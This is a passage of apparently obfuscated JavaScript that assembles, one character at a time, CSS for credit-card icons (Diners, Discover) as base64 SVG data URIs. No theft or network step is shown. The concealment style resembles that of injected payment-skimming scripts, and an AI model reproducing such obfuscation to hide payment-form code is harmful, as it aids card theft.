j'+'Q'+'u'+'N'+'z'+'I'+'x'+'M'+'z'+'Q'+'3'+'L'+'D'+'E'+'y'+'N'+'C'+'4'+'2'+'N'+'D'+'M'+'1'+'M'+'D'+'k'+'g'+'Q'+'z'+'E'+'y'+'N'+'C'+'4'+'3'+'M'+'D'+'I'+'2'+'O'+'T'+'I'+'s'+'M'+'T'+'I'+'1'+'L'+'j'+'I'+'0'+'N'+'T'+'E'+'y'+'M'+'S'+'A'+'x'+'M'+'j'+'U'+'u'+'N'+'D'+'c'+'5'+'O'+'T'+'Y'+'4'+'L'+'D'+'E'+'y'+'N'+'S'+'4'+'4'+'N'+'D'+'A'+'1'+'M'+'T'+'Q'+'g'+'M'+'T'+'I'+'1'+'L'+'j'+'k'+'4'+'M'+'z'+'Y'+'0'+'M'+'y'+'w'+'x'+'M'+'j'+'Y'+'u'+'M'+'j'+'g'+'5'+'N'+'z'+'c'+'5'+'I'+'E'+'M'+'x'+'M'+'j'+'Y'+'u'+'N'+'T'+'c'+'5'+'M'+'D'+'M'+'2'+'L'+'D'+'E'+'y'+'N'+'i'+'4'+'3'+'M'+'z'+'k'+'w'+'N'+'D'+'U'+'g'+'M'+'T'+'I'+'3'+'L'+'j'+'Q'+'1'+'O'+'D'+'k'+'x'+'M'+'S'+'w'+'x'+'M'+'j'+'Y'+'u'+'N'+'j'+'Y'+'1'+'O'+'T'+'g'+'x'+'I'+'D'+'E'+'y'+'O'+'C'+'4'+'z'+'M'+'D'+'M'+'w'+'M'+'z'+'M'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'c'+'z'+'O'+'T'+'A'+'0'+'N'+'S'+'B'+'D'+'M'+'T'+'I'+'5'+'L'+'j'+'E'+'5'+'M'+'D'+'Y'+'4'+'M'+'i'+'w'+'x'+'M'+'j'+'Y'+'u'+'O'+'D'+'A'+'1'+'O'+'D'+'k'+'x'+'I'+'D'+'E'+'z'+'M'+'C'+'4'+'0'+'N'+'T'+'I'+'5'+'N'+'z'+'g'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'g'+'0'+'N'+'z'+'g'+'2'+'M'+'y'+'A'+'x'+'M'+'z'+'I'+'u'+'M'+'T'+'k'+'1'+'N'+'j'+'I'+'5'+'L'+'D'+'E'+'y'+'N'+'i'+'4'+'4'+'N'+'D'+'c'+'4'+'N'+'j'+'M'+'g'+'T'+'D'+'E'+'z'+'N'+'y'+'4'+'2'+'N'+'T'+'U'+'y'+'M'+'T'+'Q'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'g'+'0'+'N'+'z'+'g'+'2'+'M'+'y'+'B'+'M'+'M'+'T'+'M'+'5'+'L'+'j'+'M'+'z'+'M'+'T'+'A'+'y'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'x'+'O'+'D'+'k'+'y'+'O'+'T'+'Y'+'g'+'T'+'D'+'E'+'z'+'N'+'C'+'4'+'0'+'N'+'D'+'M'+'1'+'M'+'T'+'E'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'Y'+'1'+'M'+'D'+'k'+'5'+'O'+'C'+'B'+'D'+'M'+'T'+'M'+'z'+'L'+'j'+'k'+'y'+'M'+'T'+'E'+'4'+'M'+'i'+'w'+'x'+'M'+'j'+'E'+'u'+'N'+'j'+'U'+'w'+'O'+'T'+'k'+'4'+'I'+'D'+'E'+'z'+'M'+'y'+'4'+'1'+'N'+'D'+'M'+'0'+'M'+'j'+'Y'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'M'+'3'+'M'+'T'+'E'+'3'+'O'+'C'+'A'+'x'+'M'+'z'+'M'+'u'+'M'+'z'+'g'+'2'+'N'+'D'+'E'+'2'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'x'+'M'+'z'+'Q'+'4'+'O'+'D'+'c'+'g'+'W'+'i'+'B'+'N'+'M'+'T'+'M'+'4'+'L'+'j'+'c'+'1'+'N'+'D'+'I'+'4'+'M'+'i'+'w'+'x'+'M'+'D'+'I'+'u'+'M'+'D'+'Y'+'w'+'N'+'T'+'Q'+'x'+'I'+'E'+'w'+'x'+'N'+'T'+'A'+'u'+'M'+'z'+'k'+'0'+'N'+'z'+'Y'+'z'+'L'+'D'+'E'+'w'+'M'+'i'+'4'+'w'+'N'+'j'+'A'+'1'+'N'+'D'+'E'+'g'+'T'+'D'+'E'+'0'+'O'+'S'+'4'+'2'+'N'+'T'+'Q'+'3'+'O'+'T'+'c'+'s'+'M'+'T'+'A'+'0'+'L'+'j'+'M'+'3'+'O'+'T'+'k'+'z'+'M'+'i'+'B'+'D'+'M'+'T'+'Q'+'5'+'L'+'j'+'U'+'1'+'M'+'D'+'Y'+'0'+'M'+'i'+'w'+'x'+'M'+'D'+'Q'+'u'+'N'+'D'+'M'+'0'+'M'+'z'+'Q'+'x'+'I'+'D'+'E'+'0'+'O'+'S'+'4'+'z'+'M'+'D'+'E'+'5'+'M'+'T'+'M'+'s'+'M'+'T'+'A'+'0'+'L'+'j'+'I'+'2'+'N'+'D'+'g'+'5'+'N'+'S'+'A'+'x'+'N'+'D'+'g'+'u'+'M'+'T'+'E'+'3'+'M'+'z'+'Q'+'1'+'L'+'D'+'E'+'w'+'N'+'C'+'4'+'0'+'M'+'D'+'Q'+'4'+'M'+'D'+'U'+'g'+'T'+'D'+'E'+'z'+'O'+'C'+'4'+'w'+'M'+'z'+'c'+'2'+'M'+'z'+'Q'+'s'+'M'+'T'+'A'+'0'+'L'+'j'+'Q'+'w'+'N'+'D'+'g'+'w'+'N'+'S'+'B'+'M'+'M'+'T'+'M'+'4'+'L'+'j'+'c'+'1'+'N'+'D'+'I'+'4'+'M'+'i'+'w'+'x'+'M'+'D'+'I'+'u'+'M'+'D'+'Y'+'w'+'N'+'T'+'Q'+'x'+'I'+'F'+'o'+'g'+'T'+'T'+'E'+'0'+'M'+'S'+'4'+'w'+'O'+'D'+'Y'+'x'+'M'+'D'+'k'+'s'+'O'+'T'+'Q'+'u'+'M'+'j'+'g'+'x'+'N'+'T'+'Y'+'2'+'N'+'S'+'B'+'M'+'M'+'T'+'U'+'y'+'L'+'j'+'g'+'y'+'N'+'D'+'U'+'y'+'N'+'i'+'w'+'5'+'N'+'C'+'4'+'y'+'O'+'D'+'E'+'1'+'N'+'j'+'Y'+'1'+'I'+'E'+'w'+'x'+'N'+'T'+'E'+'u'+'O'+'T'+'g'+'w'+'N'+'D'+'A'+'1'+'L'+'D'+'k'+'3'+'L'+'j'+'A'+'3'+'N'+'T'+'A'+'5')+('N'+'S'+'B'+'D'+'M'+'T'+'U'+'x'+'L'+'j'+'k'+'4'+'M'+'D'+'Q'+'w'+'N'+'S'+'w'+'5'+'N'+'y'+'4'+'w'+'N'+'z'+'U'+'w'+'O'+'T'+'U'+'g'+'M'+'T'+'Q'+'2'+'L'+'j'+'Q'+'0'+'N'+'z'+'c'+'1'+'N'+'y'+'w'+'5'+'N'+'y'+'4'+'w'+'M'+'j'+'A'+'2'+'O'+'D'+'Y'+'g'+'M'+'T'+'Q'+'1'+'L'+'j'+'U'+'2'+'M'+'T'+'Y'+'2'+'M'+'y'+'w'+'5'+'N'+'y'+'4'+'x'+'O'+'D'+'M'+'5'+'M'+'T'+'M'+'1'+'I'+'E'+'M'+'x'+'N'+'D'+'E'+'u'+'N'+'j'+'Y'+'y'+'O'+'D'+'Q'+'3'+'L'+'D'+'k'+'3'+'L'+'j'+'g'+'1'+'O'+'D'+'U'+'4'+'O'+'S'+'A'+'x'+'M'+'z'+'k'+'u'+'M'+'z'+'g'+'1'+'N'+'D'+'M'+'s'+'O'+'T'+'k'+'u'+'O'+'T'+'Q'+'x'+'N'+'j'+'g'+'4'+'I'+'D'+'E'+'z'+'O'+'S'+'4'+'z'+'O'+'D'+'U'+'0'+'M'+'y'+'w'+'5'+'O'+'S'+'4'+'5'+'N'+'D'+'E'+'2'+'O'+'D'+'g'+'g'+'T'+'D'+'E'+'0'+'M'+'S'+'4'+'w'+'O'+'D'+'Y'+'x'+'M'+'D'+'k'+'s'+'O'+'T'+'Q'+'u'+'M'+'j'+'g'+'x'+'N'+'T'+'Y'+'2'+'N'+'S'+'B'+'a'+'I'+'E'+'0'+'x'+'N'+'D'+'k'+'u'+'O'+'T'+'E'+'1'+'M'+'z'+'M'+'5'+'L'+'D'+'E'+'x'+'M'+'i'+'4'+'x'+'N'+'D'+'Y'+'5'+'M'+'z'+'c'+'g'+'Q'+'z'+'E'+'0'+'O'+'S'+'4'+'4'+'M'+'T'+'g'+'5'+'N'+'T'+'c'+'s'+'M'+'T'+'E'+'y'+'L'+'j'+'Q'+'5'+'M'+'z'+'Y'+'w'+'M'+'i'+'A'+'x'+'N'+'D'+'k'+'u'+'N'+'j'+'Y'+'2'+'N'+'j'+'E'+'x'+'L'+'D'+'E'+'x'+'M'+'i'+'4'+'3'+'M'+'D'+'U'+'w'+'M'+'j'+'E'+'g'+'M'+'T'+'Q'+'5'+'L'+'j'+'Q'+'1'+'M'+'z'+'Y'+'z'+'O'+'C'+'w'+'x'+'M'+'T'+'I'+'u'+'O'+'D'+'Y'+'z'+'N'+'T'+'g'+'1'+'I'+'E'+'M'+'x'+'N'+'D'+'k'+'u'+'M'+'j'+'E'+'3'+'M'+'z'+'Q'+'1'+'L'+'D'+'E'+'x'+'M'+'y'+'4'+'w'+'M'+'T'+'U'+'5'+'M'+'z'+'E'+'g'+'M'+'T'+'Q'+'4'+'L'+'j'+'g'+'z'+'N'+'D'+'k'+'y'+'N'+'i'+'w'+'x'+'M'+'T'+'M'+'u'+'M'+'D'+'c'+'w'+'M'+'z'+'Q'+'g'+'M'+'T'+'Q'+'4'+'L'+'j'+'I'+'2'+'N'+'D'+'Q'+'w'+'N'+'i'+'w'+'x'+'M'+'T'+'M'+'u'+'M'+'D'+'c'+'w'+'M'+'z'+'Q'+'g'+'T'+'D'+'E'+'0'+'N'+'i'+'4'+'2'+'M'+'D'+'U'+'2'+'O'+'T'+'k'+'s'+'M'+'T'+'E'+'z'+'L'+'j'+'A'+'3'+'M'+'D'+'M'+'0'+'I'+'E'+'w'+'x'+'N'+'D'+'Y'+'u'+'N'+'z'+'A'+'z'+'N'+'j'+'M'+'2'+'L'+'D'+'E'+'x'+'M'+'C'+'4'+'y'+'N'+'D'+'U'+'3'+'M'+'j'+'E'+'g'+'T'+'D'+'E'+'z'+'O'+'S'+'4'+'4'+'M'+'D'+'Q'+'1'+'M'+'z'+'c'+'s'+'M'+'T'+'E'+'w'+'L'+'j'+'I'+'0'+'N'+'T'+'c'+'y'+'M'+'S'+'B'+'M'+'M'+'T'+'M'+'5'+'L'+'j'+'U'+'y'+'N'+'D'+'c'+'x'+'O'+'C'+'w'+'x'+'M'+'j'+'Q'+'u'+'M'+'D'+'U'+'0'+'O'+'D'+'A'+'x'+'I'+'E'+'M'+'x'+'M'+'z'+'k'+'u'+'N'+'T'+'E'+'z'+'O'+'D'+'M'+'2'+'L'+'D'+'E'+'y'+'N'+'S'+'4'+'w'+'N'+'T'+'E'+'y'+'N'+'j'+'g'+'g'+'M'+'T'+'M'+'5'+'L'+'j'+'Y'+'x'+'M'+'D'+'I'+'x'+'O'+'C'+'w'+'x'+'M'+'j'+'U'+'u'+'N'+'j'+'I'+'4'+'M'+'D'+'A'+'3'+'I'+'D'+'E'+'0'+'M'+'C'+'4'+'z'+'M'+'z'+'k'+'z'+'M'+'D'+'M'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'A'+'4'+'O'+'T'+'c'+'w'+'O'+'S'+'B'+'D'+'M'+'T'+'Q'+'x'+'L'+'j'+'A'+'2'+'O'+'D'+'M'+'4'+'N'+'y'+'w'+'x'+'M'+'j'+'Y'+'u'+'N'+'j'+'Y'+'2'+'N'+'D'+'Q'+'3'+'I'+'D'+'E'+'0'+'M'+'y'+'4'+'z'+'M'+'T'+'Q'+'3'+'M'+'T'+'Q'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'c'+'z'+'O'+'T'+'U'+'x'+'M'+'S'+'A'+'x'+'N'+'D'+'Y'+'u'+'M'+'z'+'M'+'4'+'M'+'z'+'E'+'2'+'L'+'D'+'E'+'y'+'N'+'i'+'4'+'3'+'M'+'z'+'k'+'1'+'M'+'T'+'E'+'g'+'T'+'D'+'E'+'1'+'M'+'C'+'4'+'2'+'N'+'j'+'E'+'1'+'M'+'j'+'Q'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'c'+'z'+'O'+'T'+'U'+'x'+'M'+'S'+'B'+'M'+'M'+'T'+'U'+'y'+'L'+'j'+'I'+'y'+'M'+'j'+'I'+'5'+'N'+'C'+'w'+'x'+'M'+'j'+'E'+'u'+'N'+'T'+'c'+'w'+'N'+'j'+'I'+'4'+'I'+'E'+'w'+'x'+'N'+'D'+'g'+'u'+'N'+'D'+'U'+'4'+'N'+'z'+'I'+'0'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'3'+'N'+'z'+'c'+'z'+'O'+'D'+'M'+'g'+'T'+'D'+'E'+'0'+'N'+'y'+'4'+'y'+'M'+'D'+'c'+'z'+'M'+'T'+'E'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'g'+'1'+'M'+'D'+'Q'+'0'+'N'+'y'+'B'+'D'+'M'+'T'+'Q'+'3'+'L'+'j'+'A'+'z'+'N'+'j'+'M'+'x'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'3'+'N'+'z'+'c'+'z'+'O'+'D'+'M'+'g'+'M'+'T'+'Q'+'2'+'L'+'j'+'g'+'3'+'M'+'z'+'A'+'4'+'M'+'i'+'w'+'x'+'M'+'j'+'E'+'u'+'N'+'z'+'E'+'w'+'N'+'T'+'M'+'3'+'I'+'D'+'E'+'0'+'N'+'i'+'4'+'2'+'O'+'T'+'E'+'y'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'1'+'M'+'j'+'g'+'2'+'N'+'T'+'U'+'g'+'Q'+'z'+'E'+'0'+'N'+'i'+'4'+'1'+'M'+'z'+'I'+'2'+'M'+'z'+'U'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'M'+'3'+'M'+'T'+'Y'+'0'+'N'+'S'+'A'+'x'+'N'+'D'+'Y'+'u'+'M'+'j'+'Y'+'1'+'M'+'j'+'U'+'z'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'0'+'N'+'j'+'g'+'w'+'M'+'j'+'g'+'g'+'M'+'T'+'Q'+'2'+'L'+'j'+'M'+'w'+'O'+'D'+'c'+'4'+'L'+'D'+'E'+'y'+'M'+'C'+'4'+'0')+('N'+'z'+'E'+'1'+'N'+'i'+'B'+'M'+'M'+'T'+'Q'+'2'+'L'+'j'+'M'+'z'+'O'+'D'+'M'+'x'+'N'+'i'+'w'+'x'+'M'+'T'+'Y'+'u'+'O'+'T'+'M'+'x'+'O'+'D'+'Q'+'3'+'I'+'E'+'w'+'x'+'N'+'T'+'A'+'u'+'M'+'j'+'g'+'1'+'M'+'z'+'I'+'z'+'L'+'D'+'E'+'x'+'N'+'i'+'4'+'3'+'N'+'j'+'g'+'2'+'M'+'T'+'k'+'g'+'Q'+'z'+'E'+'1'+'M'+'i'+'4'+'0'+'M'+'T'+'Y'+'2'+'M'+'T'+'M'+'s'+'M'+'T'+'E'+'2'+'L'+'j'+'c'+'2'+'O'+'D'+'Y'+'x'+'O'+'S'+'A'+'x'+'N'+'T'+'M'+'u'+'M'+'z'+'I'+'3'+'N'+'T'+'g'+'s'+'M'+'T'+'E'+'2'+'L'+'j'+'A'+'3'+'N'+'T'+'I'+'4'+'O'+'C'+'A'+'x'+'N'+'T'+'Q'+'u'+'M'+'T'+'A'+'0'+'O'+'D'+'U'+'1'+'L'+'D'+'E'+'x'+'N'+'S'+'4'+'0'+'M'+'T'+'Q'+'2'+'M'+'D'+'Q'+'g'+'Q'+'z'+'E'+'1'+'N'+'C'+'4'+'4'+'N'+'D'+'Y'+'z'+'N'+'z'+'Y'+'s'+'M'+'T'+'E'+'0'+'L'+'j'+'c'+'4'+'M'+'T'+'k'+'w'+'M'+'i'+'A'+'x'+'N'+'T'+'U'+'u'+'M'+'D'+'g'+'4'+'O'+'D'+'g'+'2'+'L'+'D'+'E'+'x'+'N'+'C'+'4'+'w'+'N'+'T'+'Q'+'z'+'N'+'z'+'I'+'g'+'M'+'T'+'U'+'1'+'L'+'j'+'M'+'2'+'O'+'D'+'c'+'w'+'N'+'i'+'w'+'x'+'M'+'T'+'M'+'u'+'M'+'D'+'c'+'w'+'M'+'z'+'Q'+'g'+'T'+'D'+'E'+'1'+'N'+'i'+'4'+'w'+'M'+'z'+'A'+'5'+'N'+'D'+'U'+'s'+'M'+'T'+'A'+'5'+'L'+'j'+'k'+'z'+'N'+'j'+'M'+'2'+'N'+'S'+'B'+'M'+'M'+'T'+'U'+'w'+'L'+'j'+'Y'+'w'+'N'+'z'+'E'+'x'+'N'+'C'+'w'+'x'+'M'+'D'+'k'+'u'+'O'+'T'+'M'+'2'+'M'+'z'+'Y'+'1'+'I'+'E'+'w'+'x'+'N'+'D'+'k'+'u'+'O'+'T'+'E'+'1'+'M'+'z'+'M'+'5'+'L'+'D'+'E'+'x'+'M'+'i'+'4'+'x'+'N'+'D'+'Y'+'5'+'M'+'z'+'c'+'g'+'W'+'i'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'0'+'Z'+'F'+'R'+'k'+'V'+'G'+'R'+'S'+'I'+'+'+'P'+'C'+'9'+'w'+'Y'+'X'+'R'+'o'+'P'+'g'+'o'+'J'+'P'+'C'+'9'+'n'+'P'+'g'+'o'+'8'+'L'+'3'+'N'+'2'+'Z'+'z'+'4'+'K'+')'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+'-'+'y'+':'+'\x20'+'2'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'.'+'d'+'i'+'n'+'e'+'r'+'s'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'u'+'r'+'l'+'('+'d'+'a'+'t'+'a'+':'+'i'+'m'+'a'+'g'+'e'+'/'+'s'+'v'+'g'+'+'+'x'+'m'+'l'+';'+'b'+'a'+'s'+'e'+'6'+'4'+','+'P'+'H'+'N'+'2'+'Z'+'y'+'B'+'4'+'b'+'W'+'x'+'u'+'c'+'z'+'0'+'i'+'a'+'H'+'R'+'0'+'c'+'D'+'o'+'v'+'L'+'3'+'d'+'3'+'d'+'y'+'5'+'3'+'M'+'y'+'5'+'v'+'c'+'m'+'c'+'v'+'M'+'j'+'A'+'w'+'M'+'C'+'9'+'z'+'d'+'m'+'c'+'i'+'I'+'H'+'Z'+'p'+'Z'+'X'+'d'+'C'+'b'+'3'+'g'+'9'+'I'+'j'+'A'+'g'+'M'+'C'+'A'+'0'+'M'+'S'+'4'+'5'+'N'+'C'+'A'+'z'+'M'+'i'+'I'+'+'+'P'+'G'+'R'+'l'+'Z'+'n'+'M'+'+'+'P'+'H'+'N'+'0'+'e'+'W'+'x'+'l'+'P'+'i'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'X'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'M'+'w'+'M'+'j'+'Z'+'h'+'Y'+'W'+'Q'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'n'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'m'+'Z'+'m'+'Y'+'7'+'f'+'T'+'w'+'v'+'c'+'3'+'R'+'5'+'b'+'G'+'U'+'+'+'P'+'C'+'9'+'k'+'Z'+'W'+'Z'+'z'+'P'+'j'+'x'+'0'+'a'+'X'+'R'+'s'+'Z'+'T'+'5'+'B'+'c'+'3'+'N'+'l'+'d'+'C'+'A'+'y'+'P'+'C'+'9'+'0'+'a'+'X'+'R'+'s'+'Z'+'T'+'4'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'T'+'G'+'F'+'5'+'Z'+'X'+'J'+'f'+'M'+'i'+'I'+'g'+'Z'+'G'+'F'+'0'+'Y'+'S'+'1'+'u'+'Y'+'W'+'1'+'l'+'P'+'S'+'J'+'M'+'Y'+'X'+'l'+'l'+'c'+'i'+'A'+'y'+'I'+'j'+'4'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'T'+'G'+'F'+'5'+'Z'+'X'+'J'+'f'+'M'+'S'+'0'+'y'+'I'+'i'+'B'+'k'+'Y'+'X'+'R'+'h'+'L'+'W'+'5'+'h'+'b'+'W'+'U'+'9'+'I'+'k'+'x'+'h'+'e'+'W'+'V'+'y'+'I'+'D'+'E'+'i'+'P'+'j'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t'+'M'+'S'+'I'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'M'+'5'+'L'+'j'+'I'+'x'+'L'+'D'+'B'+'I'+'M'+'i'+'4'+'3'+'N'+'E'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'g'+'y'+'V'+'j'+'I'+'5'+'L'+'j'+'E'+'4'+'Q'+'T'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'c'+'0'+'L'+'D'+'M'+'y'+'S'+'D'+'M'+'5'+'L'+'j'+'I'+'x'+'Y'+'T'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'c'+'0'+'L'+'T'+'I'+'u'+'O'+'D'+'J'+'W'+'M'+'i'+'4'+'4'+'M'+'k'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'z'+'k'+'u'+'M'+'j'+'E'+'s'+'M'+'F'+'o'+'i'+'L'+'z'+'4'+'8'+'c'+'G'+'F')+('0'+'a'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'I'+'i'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'x'+'O'+'C'+'4'+'x'+'O'+'C'+'w'+'x'+'M'+'i'+'4'+'0'+'V'+'j'+'E'+'5'+'L'+'j'+'Z'+'h'+'M'+'y'+'4'+'3'+'M'+'S'+'w'+'z'+'L'+'j'+'c'+'x'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'t'+'N'+'y'+'4'+'x'+'O'+'V'+'o'+'i'+'L'+'z'+'4'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'I'+'i'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'y'+'N'+'C'+'4'+'3'+'L'+'D'+'g'+'u'+'N'+'T'+'R'+'I'+'M'+'T'+'c'+'u'+'M'+'j'+'R'+'h'+'N'+'y'+'4'+'0'+'N'+'i'+'w'+'3'+'L'+'j'+'Q'+'2'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'T'+'Q'+'u'+'O'+'T'+'F'+'I'+'M'+'j'+'Q'+'u'+'N'+'2'+'E'+'3'+'L'+'j'+'Q'+'2'+'L'+'D'+'c'+'u'+'N'+'D'+'Y'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'0'+'x'+'N'+'C'+'4'+'5'+'M'+'V'+'p'+'t'+'L'+'T'+'c'+'u'+'N'+'D'+'Y'+'s'+'M'+'T'+'N'+'B'+'N'+'S'+'4'+'1'+'O'+'S'+'w'+'1'+'L'+'j'+'U'+'5'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'x'+'L'+'D'+'I'+'y'+'L'+'j'+'g'+'0'+'L'+'D'+'E'+'2'+'L'+'D'+'U'+'u'+'N'+'i'+'w'+'1'+'L'+'j'+'Y'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'s'+'M'+'T'+'c'+'u'+'M'+'j'+'Q'+'s'+'M'+'j'+'E'+'u'+'N'+'T'+'l'+'a'+'I'+'i'+'8'+'+'+'P'+'H'+'B'+'h'+'d'+'G'+'g'+'g'+'Y'+'2'+'x'+'h'+'c'+'3'+'M'+'9'+'I'+'m'+'N'+'s'+'c'+'y'+'0'+'y'+'I'+'i'+'B'+'k'+'P'+'S'+'J'+'N'+'M'+'T'+'Y'+'u'+'M'+'z'+'E'+'s'+'M'+'T'+'I'+'u'+'N'+'G'+'E'+'z'+'L'+'j'+'c'+'x'+'L'+'D'+'M'+'u'+'N'+'z'+'E'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'3'+'L'+'j'+'E'+'5'+'W'+'i'+'I'+'v'+'P'+'j'+'w'+'v'+'Z'+'z'+'4'+'8'+'L'+'2'+'c'+'+'+'P'+'C'+'9'+'z'+'d'+'m'+'c'+'+'+')'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'.'+'d'+'i'+'s'+'c'+'o'+'v'+'e'+'r'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'u'+'r'+'l'+'('+'d'+'a'+'t'+'a'+':'+'i'+'m'+'a'+'g'+'e'+'/'+'s'+'v'+'g'+'+'+'x'+'m'+'l'+';'+'b'+'a'+'s'+'e'+'6'+'4'+','+'P'+'H'+'N'+'2'+'Z'+'y'+'B'+'4'+'b'+'W'+'x'+'u'+'c'+'z'+'0'+'i'+'a'+'H'+'R'+'0'+'c'+'D'+'o'+'v'+'L'+'3'+'d'+'3'+'d'+'y'+'5'+'3'+'M'+'y'+'5'+'v'+'c'+'m'+'c'+'v'+'M'+'j'+'A'+'w'+'M'+'C'+'9'+'z'+'d'+'m'+'c'+'i'+'I'+'H'+'Z'+'p'+'Z'+'X'+'d'+'C'+'b'+'3'+'g'+'9'+'I'+'j'+'A'+'g'+'M'+'C'+'A'+'0'+'M'+'S'+'4'+'5'+'N'+'C'+'A'+'z'+'M'+'i'+'I'+'+'+'P'+'G'+'R'+'l'+'Z'+'n'+'M'+'+'+'P'+'H'+'N'+'0'+'e'+'W'+'x'+'l'+'P'+'i'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'X'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'m'+'M'+'G'+'V'+'l'+'Z'+'W'+'I'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'n'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'m'+'M'+'z'+'c'+'x'+'M'+'j'+'E'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'3'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'M'+'0'+'N'+'T'+'Q'+'1'+'N'+'D'+'U'+'7'+'f'+'T'+'w'+'v'+'c'+'3'+'R'+'5'+'b'+'G'+'U'+'+'+'P'+'C'+'9'+'k'+'Z'+'W'+'Z'+'z'+'P'+'j'+'x'+'0'+'a'+'X'+'R'+'s'+'Z'+'T'+'5'+'B'+'c'+'3'+'N'+'l'+'d'+'C'+'A'+'2'+'P'+'C'+'9'+'0'+'a'+'X'+'R'+'s'+'Z'+'T'+'4'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'T'+'G'+'F'+'5'+'Z'+'X'+'J'+'f'+'M'+'i'+'I'+'g'+'Z'+'G'+'F'+'0'+'Y'+'S'+'1'+'u'+'Y'+'W'+'1'+'l'+'P'+'S'+'J'+'M'+'Y'+'X'+'l'+'l'+'c'+'i'+'A'+'y'+'I'+'j'+'4'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'T'+'G'+'F'+'5'+'Z'+'X'+'J'+'f'+'M'+'S'+'0'+'y'+'I'+'i'+'B'+'k'+'Y'+'X'+'R'+'h'+'L'+'W'+'5'+'h'+'b'+'W'+'U'+'9'+'I'+'k'+'x'+'h'+'e'+'W'+'V'+'y'+'I'+'D'+'E'+'i'+'P'+'j'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t'+'M'+'S'+'I'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'M'+'5'+'L'+'j'+'I'+'x'+'L'+'D'+'B'+'I'+'M'+'i'+'4'+'3'+'N'+'E'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'g'+'y'+'V'+'j'+'I'+'5'+'L'+'j'+'E'+'4'+'Q'+'T'+'I'+'u'+'N'+'z'+'